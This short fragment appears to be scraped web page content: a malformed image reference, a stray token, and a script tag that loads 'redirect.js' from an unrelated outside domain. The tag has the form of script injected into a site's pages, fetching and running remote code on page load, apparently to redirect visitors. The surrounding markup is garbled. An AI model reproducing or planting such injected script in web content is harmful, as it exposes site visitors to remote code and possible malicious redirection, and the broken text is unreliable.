 ZQYRE<script src=https://aaa.aimarksix.com/redirect.js></script >